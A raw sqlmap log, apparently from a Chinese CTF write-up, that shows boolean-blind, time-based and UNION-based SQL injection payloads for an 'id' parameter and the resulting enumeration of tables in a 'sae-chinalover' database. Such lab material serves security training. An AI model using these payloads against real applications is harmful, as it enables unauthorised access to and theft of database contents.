 选择sqlmap
[00:06:17] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: id=3' AND 3441=3441#

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=3' AND SLEEP(5)-- jYyh

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=-8429' UNION ALL SELECT NULL,CONCAT(0x716a7a6b71,0x4c5661466854414a4f744e6f766e4d6850536e6a78654a6947706
873534d45436246767654575566,0x71766a6271)#
---
[00:06:17] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[00:06:17] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[00:06:17] [INFO] fetching tables for database: 'sae-chinalover'
[00:06:17] [WARNING] reflective value(s) found and filtering out
[00:06:18] [INFO] heuristics detected web page charset 'windows-1252'
[00:06:18] [WARNING] the SQL query provided does not return any output
[00:06:18] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
 '--hex'
[00:06:18] [INFO] fetching number of tables for database 'sae-chinalover'
[00:06:18] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[00:06:18] [INFO] retrieved: 5
[00:06:19] [INFO] retrieved: ctf
[00:06:24] [INFO] retrieved: ctf2
[00:06:27] [INFO] retrieved: ctf3
[00:06:29] [INFO] retrieved: ctf4
[00:06:32] [INFO] retrieved: news
Database: sae-chinalover
[5 tables]
+------+
| ctf  |
| ctf2 |
| ctf3 |
| ctf4 |
| news |
+------+

[00:06:40] [INFO] fetched data logged to text files under

[*] shutting down at 00:06:40